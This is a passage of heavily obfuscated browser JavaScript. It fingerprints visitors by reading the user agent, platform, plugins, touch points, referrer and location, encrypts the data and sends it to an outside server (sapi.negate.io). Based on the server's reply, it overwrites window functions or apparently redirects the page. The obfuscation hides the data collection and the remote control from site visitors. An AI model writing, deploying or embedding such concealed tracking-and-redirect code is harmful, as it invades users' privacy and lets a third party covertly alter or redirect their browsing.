(0x75bcd15-0O726746425):YuDAb=IeUDb[Q57rb.QPRnb(196)](Q57rb.USpnb(210))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.QNknb(211))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.QPRnb(212))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):YuDAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.g8Enb(213);}break;case (15658734^0O73567354):YuDAb=Q57rb[Q57rb.g67mb(1)]();var AwGAb=Q57rb[Q57rb.IDanb(0)]();while(AwGAb<Q57rb[Q57rb.g67mb(1)]())switch(AwGAb){case (0x75bcd15-0O726746425):AwGAb=IeUDb[Q57rb.QPRnb(196)](Q57rb.EC9nb(214))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.c56nb(215))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.IDanb(216))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.g67mb(217))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.USpnb(218))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):AwGAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.QNknb(219);}break;case (15658734^0O73567354):AwGAb=Q57rb[Q57rb.g67mb(1)]();var UrxAb=Q57rb[Q57rb.IDanb(0)]();while(UrxAb<Q57rb[Q57rb.g67mb(1)]())switch(UrxAb){case (0x75bcd15-0O726746425):UrxAb=IeUDb[Q57rb.QPRnb(196)](Q57rb.QPRnb(220))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.g8Enb(221))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):UrxAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.EC9nb(222);}break;case (15658734^0O73567354):UrxAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.c56nb(223);}break;}break;}break;}break;}break;}break;}var wtAAb=((Q57rb.IDanb(224) in window)||(navigator[Q57rb.g67mb(225)]>(0x75bcd15-0O726746425))||(navigator[Q57rb.USpnb(226)]>(0x75bcd15-0O726746425)));var QorAb=Q57rb[Q57rb.IDanb(0)]();while(QorAb<Q57rb[Q57rb.g67mb(1)]())switch(QorAb){case (0x75bcd15-0O726746425):QorAb=wtAAb&&YWEDb!==Q57rb.c56nb(207)&&YWEDb!==Q57rb.EC9nb(198)&&YWEDb!==Q57rb.g67mb(209)&&YWEDb!==Q57rb.QNknb(219)&&YWEDb!==Q57rb.c56nb(223)&&IeUDb[Q57rb.QPRnb(196)](Q57rb.QNknb(211))===-(0O57060516-0xbc614d)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):QorAb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;}var squAb=Q57rb[Q57rb.IDanb(0)]();while(squAb<Q57rb[Q57rb.g67mb(1)]())switch(squAb){case (0x75bcd15-0O726746425):squAb=typeof caLDb!==Q57rb.IDanb(112)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):squAb=Q57rb[Q57rb.g67mb(1)]();{caLDb=caLDb[Q57rb.USpnb(194)]();var sKhBb=Q57rb[Q57rb.IDanb(0)]();while(sKhBb<Q57rb[Q57rb.g67mb(1)]())switch(sKhBb){case (0x75bcd15-0O726746425):sKhBb=caLDb[Q57rb.QPRnb(196)](Q57rb.QNknb(227))>=(0x75bcd15-0O726746425)&&YWEDb!==Q57rb.c56nb(207)&&YWEDb!==Q57rb.EC9nb(198)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):sKhBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):sKhBb=Q57rb[Q57rb.g67mb(1)]();var ULkBb=Q57rb[Q57rb.IDanb(0)]();while(ULkBb<Q57rb[Q57rb.g67mb(1)]())switch(ULkBb){case (0x75bcd15-0O726746425):ULkBb=caLDb[Q57rb.QPRnb(196)](Q57rb.USpnb(210))>=(0x75bcd15-0O726746425)&&YWEDb!==Q57rb.g8Enb(213)&&YWEDb!==Q57rb.g67mb(209)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):ULkBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):ULkBb=Q57rb[Q57rb.g67mb(1)]();var oHbBb=Q57rb[Q57rb.IDanb(0)]();while(oHbBb<Q57rb[Q57rb.g67mb(1)]())switch(oHbBb){case (0x75bcd15-0O726746425):oHbBb=caLDb[Q57rb.QPRnb(196)](Q57rb.QPRnb(228))>=(0x75bcd15-0O726746425)&&YWEDb!==Q57rb.EC9nb(222)&&YWEDb!==Q57rb.QNknb(219)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):oHbBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):oHbBb=Q57rb[Q57rb.g67mb(1)]();var QIeBb=Q57rb[Q57rb.IDanb(0)]();while(QIeBb<Q57rb[Q57rb.g67mb(1)]())switch(QIeBb){case (0x75bcd15-0O726746425):QIeBb=(caLDb[Q57rb.QPRnb(196)](Q57rb.QNknb(227))===-(0O57060516-0xbc614d)&&caLDb[Q57rb.QPRnb(196)](Q57rb.USpnb(210))===-(0O57060516-0xbc614d)&&caLDb[Q57rb.QPRnb(196)](Q57rb.QPRnb(228))===-(0O57060516-0xbc614d))!==(YWEDb===Q57rb.c56nb(223))?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):QIeBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;}break;}break;}break;}}break;}var kEVAb=Q57rb[Q57rb.IDanb(0)]();while(kEVAb<Q57rb[Q57rb.g67mb(1)]())switch(kEVAb){case (0x75bcd15-0O726746425):kEVAb=EbODb[Q57rb.QPRnb(196)](Q57rb.QNknb(227))>=(0x75bcd15-0O726746425)&&YWEDb!==Q57rb.c56nb(207)&&YWEDb!==Q57rb.EC9nb(198)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):kEVAb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):kEVAb=Q57rb[Q57rb.g67mb(1)]();var MFYAb=Q57rb[Q57rb.IDanb(0)]();while(MFYAb<Q57rb[Q57rb.g67mb(1)]())switch(MFYAb){case (0x75bcd15-0O726746425):MFYAb=(EbODb[Q57rb.QPRnb(196)](Q57rb.USpnb(210))>=(0x75bcd15-0O726746425)||EbODb[Q57rb.QPRnb(196)](Q57rb.IDanb(208))>=(0x75bcd15-0O726746425)||EbODb[Q57rb.QPRnb(196)](Q57rb.g8Enb(229))>=(0x75bcd15-0O726746425))&&YWEDb!==Q57rb.g8Enb(213)&&YWEDb!==Q57rb.g67mb(209)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):MFYAb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):MFYAb=Q57rb[Q57rb.g67mb(1)]();var gBPAb=Q57rb[Q57rb.IDanb(0)]();while(gBPAb<Q57rb[Q57rb.g67mb(1)]())switch(gBPAb){case (0x75bcd15-0O726746425):gBPAb=(EbODb[Q57rb.QPRnb(196)](Q57rb.QPRnb(228))>=(0x75bcd15-0O726746425)||EbODb[Q57rb.QPRnb(196)](Q57rb.c56nb(215))>=(0x75bcd15-0O726746425)||EbODb[Q57rb.QPRnb(196)](Q57rb.IDanb(216))>=(0x75bcd15-0O726746425)||EbODb[Q57rb.QPRnb(196)](Q57rb.EC9nb(214))>=(0x75bcd15-0O726746425))&&YWEDb!==Q57rb.EC9nb(222)&&YWEDb!==Q57rb.QNknb(219)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):gBPAb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;case (15658734^0O73567354):gBPAb=Q57rb[Q57rb.g67mb(1)]();var ICSAb=Q57rb[Q57rb.IDanb(0)]();while(ICSAb<Q57rb[Q57rb.g67mb(1)]())switch(ICSAb){case (0x75bcd15-0O726746425):ICSAb=EbODb[Q57rb.QPRnb(196)](Q57rb.EC9nb(230))>=(0x75bcd15-0O726746425)&&YWEDb===Q57rb.EC9nb(198)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):ICSAb=Q57rb[Q57rb.g67mb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ICSAb=Q57rb[Q57rb.g67mb(1)]();var IWFBb=Q57rb[Q57rb.IDanb(0)]();while(IWFBb<Q57rb[Q57rb.g67mb(1)]())switch(IWFBb){case (0x75bcd15-0O726746425):IWFBb=EbODb[Q57rb.QPRnb(196)](Q57rb.g8Enb(229))>=(0x75bcd15-0O726746425)&&IeUDb[Q57rb.QPRnb(196)](Q57rb.c56nb(231))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):IWFBb=Q57rb[Q57rb.g67mb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):IWFBb=Q57rb[Q57rb.g67mb(1)]();{var kYIBb=EbODb[Q57rb.QPRnb(196)](Q57rb.QNknb(227))<(0x75bcd15-0O726746425)&&EbODb[Q57rb.QPRnb(196)](Q57rb.USpnb(210))<(0x75bcd15-0O726746425)&&EbODb[Q57rb.QPRnb(196)](Q57rb.QPRnb(228))<(0x75bcd15-0O726746425)&&EbODb[Q57rb.QPRnb(196)](Q57rb.EC9nb(214))<(0x75bcd15-0O726746425)&&EbODb[Q57rb.QPRnb(196)](Q57rb.c56nb(215))<(0x75bcd15-0O726746425)&&EbODb[Q57rb.QPRnb(196)](Q57rb.IDanb(216))<(0x75bcd15-0O726746425);var ETzBb=Q57rb[Q57rb.IDanb(0)]();while(ETzBb<Q57rb[Q57rb.g67mb(1)]())switch(ETzBb){case (0x75bcd15-0O726746425):ETzBb=kYIBb!==(YWEDb===Q57rb.c56nb(223))?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):ETzBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[Q57rb.IDanb(232)]===Q57rb.IDanb(112)&&YWEDb!==Q57rb.c56nb(207)&&YWEDb!==Q57rb.EC9nb(198)},[Q57rb.g67mb(233)]:function(){var gVCBb=navigator[Q57rb.g67mb(161)][Q57rb.USpnb(194)]();var AQtBb=navigator[Q57rb.USpnb(234)];var cSwBb;var wNnBb=Q57rb[Q57rb.IDanb(0)]();while(wNnBb<Q57rb[Q57rb.g67mb(1)]())switch(wNnBb){case (0x75bcd15-0O726746425):wNnBb=gVCBb[Q57rb.QPRnb(196)](Q57rb.QNknb(235))>=(0x75bcd15-0O726746425)||gVCBb[Q57rb.QPRnb(196)](Q57rb.QPRnb(236))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):wNnBb=Q57rb[Q57rb.g67mb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):wNnBb=Q57rb[Q57rb.g67mb(1)]();var YOqBb=Q57rb[Q57rb.IDanb(0)]();while(YOqBb<Q57rb[Q57rb.g67mb(1)]())switch(YOqBb){case (0x75bcd15-0O726746425):YOqBb=gVCBb[Q57rb.QPRnb(196)](Q57rb.c56nb(231))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):YOqBb=Q57rb[Q57rb.g67mb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):YOqBb=Q57rb[Q57rb.g67mb(1)]();var YieCb=Q57rb[Q57rb.IDanb(0)]();while(YieCb<Q57rb[Q57rb.g67mb(1)]())switch(YieCb){case (0x75bcd15-0O726746425):YieCb=gVCBb[Q57rb.QPRnb(196)](Q57rb.g8Enb(237))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):YieCb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.EC9nb(238)}break;case (15658734^0O73567354):YieCb=Q57rb[Q57rb.g67mb(1)]();var AkhCb=Q57rb[Q57rb.IDanb(0)]();while(AkhCb<Q57rb[Q57rb.g67mb(1)]())switch(AkhCb){case (0x75bcd15-0O726746425):AkhCb=gVCBb[Q57rb.QPRnb(196)](Q57rb.c56nb(239))>=(0x75bcd15-0O726746425)||gVCBb[Q57rb.QPRnb(196)](Q57rb.IDanb(240))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):AkhCb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.g67mb(241);}break;case (15658734^0O73567354):AkhCb=Q57rb[Q57rb.g67mb(1)]();var UfYBb=Q57rb[Q57rb.IDanb(0)]();while(UfYBb<Q57rb[Q57rb.g67mb(1)]())switch(UfYBb){case (0x75bcd15-0O726746425):UfYBb=gVCBb[Q57rb.QPRnb(196)](Q57rb.USpnb(242))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):UfYBb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.QNknb(243);}break;case (15658734^0O73567354):UfYBb=Q57rb[Q57rb.g67mb(1)]();var whbCb=Q57rb[Q57rb.IDanb(0)]();while(whbCb<Q57rb[Q57rb.g67mb(1)]())switch(whbCb){case (0x75bcd15-0O726746425):whbCb=gVCBb[Q57rb.QPRnb(196)](Q57rb.QPRnb(244))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):whbCb=Q57rb[Q57rb.g67mb(1)]();{var QcSBb=Q57rb[Q57rb.IDanb(0)]();while(QcSBb<Q57rb[Q57rb.g67mb(1)]())switch(QcSBb){case (0x75bcd15-0O726746425):QcSBb=gVCBb[Q57rb.QPRnb(196)](Q57rb.g8Enb(245))>=(0x75bcd15-0O726746425)||gVCBb[Q57rb.QPRnb(196)](Q57rb.EC9nb(246))>=(0x75bcd15-0O726746425)||gVCBb[Q57rb.QPRnb(196)](Q57rb.c56nb(247))>=(0x75bcd15-0O726746425)||gVCBb[Q57rb.QPRnb(196)](Q57rb.IDanb(248))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):QcSBb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.g67mb(249);}break;case (15658734^0O73567354):QcSBb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.USpnb(250)}break;}}break;case (15658734^0O73567354):whbCb=Q57rb[Q57rb.g67mb(1)]();var seVBb=Q57rb[Q57rb.IDanb(0)]();while(seVBb<Q57rb[Q57rb.g67mb(1)]())switch(seVBb){case (0x75bcd15-0O726746425):seVBb=gVCBb[Q57rb.QPRnb(196)](Q57rb.QNknb(251))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):seVBb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.QPRnb(252);}break;case (15658734^0O73567354):seVBb=Q57rb[Q57rb.g67mb(1)]();{cSwBb=Q57rb.c56nb(223);}break;}break;}break;}break;}break;}break;}break;}var MZLBb=Q57rb[Q57rb.IDanb(0)]();while(MZLBb<Q57rb[Q57rb.g67mb(1)]())switch(MZLBb){case (0x75bcd15-0O726746425):MZLBb=(cSwBb===Q57rb.QNknb(243)||cSwBb===Q57rb.USpnb(250)||cSwBb===Q57rb.g67mb(241))&&AQtBb!==Q57rb.g8Enb(253)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):MZLBb=Q57rb[Q57rb.g67mb(1)]();{return !![];}break;}return (NaN===NaN);},[Q57rb.IDanb(232)]:function(){let obPBb=[];var QAQyb=Q57rb[Q57rb.IDanb(0)]();{let sCTyb;while(QAQyb<Q57rb[Q57rb.g67mb(1)]()){switch(QAQyb){case (0x75bcd15-0O726746425):QAQyb=Q57rb[Q57rb.USpnb(2)]();sCTyb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QAQyb=sCTyb<navigator[Q57rb.IDanb(232)][Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QAQyb=Q57rb[Q57rb.g8Enb(5)]();{obPBb[Q57rb.c56nb(127)](navigator[Q57rb.IDanb(232)][sCTyb]);}break;case (0O334664274-0x37368B9):QAQyb=Q57rb[Q57rb.USpnb(2)]();++sCTyb;break;}}}return JSON[Q57rb.g67mb(153)](obPBb[Q57rb.USpnb(154)](MxKyb=>[MxKyb[Q57rb.EC9nb(254)],MxKyb[Q57rb.c56nb(255)]]));},[Q57rb.IDanb(256)]:function(){var ozNyb=(0x75bcd15-0O726746425);var IuEyb;var kwHyb=Q57rb[Q57rb.IDanb(0)]();while(kwHyb<Q57rb[Q57rb.g67mb(1)]())switch(kwHyb){case (0x75bcd15-0O726746425):kwHyb=typeof navigator[Q57rb.g67mb(225)]!==Q57rb.IDanb(112)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):kwHyb=Q57rb[Q57rb.g67mb(1)]();{ozNyb=navigator[Q57rb.g67mb(225)];}break;case (15658734^0O73567354):kwHyb=Q57rb[Q57rb.g67mb(1)]();var Eryyb=Q57rb[Q57rb.IDanb(0)]();while(Eryyb<Q57rb[Q57rb.g67mb(1)]())switch(Eryyb){case (0x75bcd15-0O726746425):Eryyb=typeof navigator[Q57rb.USpnb(226)]!==Q57rb.IDanb(112)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):Eryyb=Q57rb[Q57rb.g67mb(1)]();{ozNyb=navigator[Q57rb.USpnb(226)];}break;}break;}try{document[Q57rb.g67mb(257)](Q57rb.USpnb(258));IuEyb=!![];}catch(gtByb){IuEyb=(NaN===NaN);}var gNozb=Q57rb.IDanb(224) in window;return JSON[Q57rb.g67mb(153)]([ozNyb,IuEyb,gNozb]);},[Q57rb.QNknb(259)]:function(){return document[Q57rb.QNknb(259)]&&new URL(document[Q57rb.QNknb(259)])[Q57rb.QPRnb(260)];},[Q57rb.g8Enb(261)]:function(){return JSON[Q57rb.g67mb(153)](window[Q57rb.g8Enb(261)]);},[Q57rb.EC9nb(262)]:function(){return window[Q57rb.g8Enb(261)][Q57rb.c56nb(263)];},[Q57rb.IDanb(264)]:function(){return window[Q57rb.g8Enb(261)][Q57rb.g67mb(265)];}};let IOrzb={};for(const cKizb in oPpDb){try{IOrzb[cKizb]=await oPpDb[cKizb]();}catch(ELlzb){IOrzb[cKizb]=Q57rb.USpnb(130);}}const YGczb=nacl[Q57rb.g67mb(89)][Q57rb.EC9nb(94)]();const AIfzb=nacl[Q57rb.g67mb(89)][Q57rb.USpnb(90)](QQsDb,YGczb[Q57rb.IDanb(96)]);const UDWyb=nacl[Q57rb.g8Enb(77)](nacl[Q57rb.g67mb(89)][Q57rb.g67mb(81)]);const wFZyb=nacl[Q57rb.c56nb(119)][Q57rb.USpnb(122)](JSON[Q57rb.g67mb(153)]({[Q57rb.USpnb(266)]:IOrzb}));const wZMzb=nacl[Q57rb.g67mb(89)][Q57rb.g8Enb(93)](wFZyb,UDWyb,AIfzb);const YaQzb=new Uint8Array(UDWyb[Q57rb.QNknb(3)]+wZMzb[Q57rb.QNknb(3)]);YaQzb[Q57rb.QNknb(267)](UDWyb);YaQzb[Q57rb.QNknb(267)](wZMzb,UDWyb[Q57rb.QNknb(3)]);const sWGzb=nacl[Q57rb.c56nb(119)][Q57rb.QPRnb(132)](YaQzb);const UXJzb=nacl[Q57rb.c56nb(119)][Q57rb.QPRnb(132)](YGczb[Q57rb.c56nb(95)]);const oTAzb=await fetch('https://sapi.negate.io/script',{[Q57rb.g8Enb(269)]:Q57rb.EC9nb(270),[Q57rb.c56nb(271)]:{[Q57rb.IDanb(272)]:Q57rb.g67mb(273)},[Q57rb.USpnb(274)]:JSON[Q57rb.g67mb(153)]({[Q57rb.QNknb(275)]:sWGzb,[Q57rb.QPRnb(276)]:UXJzb})});const QUDzb=(kQuzb,MRxzb)=>{const MllAb=nacl[Q57rb.c56nb(119)][Q57rb.c56nb(135)](kQuzb);const onoAb=MllAb[Q57rb.IDanb(136)]((0x75bcd15-0O726746425),nacl[Q57rb.g67mb(89)][Q57rb.g67mb(81)]);const IifAb=MllAb[Q57rb.IDanb(136)](nacl[Q57rb.g67mb(89)][Q57rb.g67mb(81)],kQuzb[Q57rb.QNknb(3)]);const kkiAb=nacl[Q57rb.g67mb(89)][Q57rb.c56nb(79)][Q57rb.g8Enb(93)](IifAb,onoAb,MRxzb);var EfZzb=Q57rb[Q57rb.IDanb(0)]();while(EfZzb<Q57rb[Q57rb.g67mb(1)]())switch(EfZzb){case (0x75bcd15-0O726746425):EfZzb=!kkiAb?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):EfZzb=Q57rb[Q57rb.g67mb(1)]();{return Q57rb.g8Enb(277);}break;}const ghcAb=nacl[Q57rb.c56nb(119)][Q57rb.EC9nb(126)](kkiAb);const {[Q57rb.EC9nb(278)]:AcTzb}=JSON[Q57rb.c56nb(279)](ghcAb);return AcTzb;};const ceWzb=await oTAzb[Q57rb.IDanb(280)]();const EDXwb=QUDzb(ceWzb,AIfzb);var gFaxb=Q57rb[Q57rb.IDanb(0)]();while(gFaxb<Q57rb[Q57rb.g67mb(1)]())switch(gFaxb){case (0x75bcd15-0O726746425):gFaxb=EDXwb===Q57rb.g67mb(281)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):gFaxb=Q57rb[Q57rb.g67mb(1)]();{function AARwb(){};window[Q57rb.USpnb(282)]=AARwb;window[Q57rb.QNknb(283)]=AARwb;}break;}var cCUwb=Q57rb[Q57rb.IDanb(0)]();while(cCUwb<Q57rb[Q57rb.g67mb(1)]())switch(cCUwb){case (0x75bcd15-0O726746425):cCUwb=EDXwb===Q57rb.QPRnb(284)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):cCUwb=Q57rb[Q57rb.g67mb(1)]();{function wxLwb(){};window[Q57rb.USpnb(282)]=wxLwb;window[Q57rb.QNknb(283)]=wxLwb;var YyOwb=Q57rb[Q57rb.IDanb(0)]();while(YyOwb<Q57rb[Q57rb.g67mb(1)]())switch(YyOwb){case (0x75bcd15-0O726746425):YyOwb=MNmDb===Q57rb.g8Enb(285)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):YyOwb=Q57rb[Q57rb.g67mb(1)]();{window[Q57rb.g8Enb(261)][Q57rb.EC9nb(286)](Q57rb.c56nb(287));}break;}}break;}var suFwb=Q57rb[Q57rb.IDanb(0)]();while(suFwb<Q57rb[Q57rb.g67mb(1)]())switch(suFwb){case (0x75bcd15-0O726746425):suFwb=EDXwb===Q57rb.g8Enb(277)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):suFwb=Q57rb[Q57rb.g67mb(1)]();{console[Q57rb.IDanb(288)](Q57rb.g67mb(289))}break;}};sSvDb();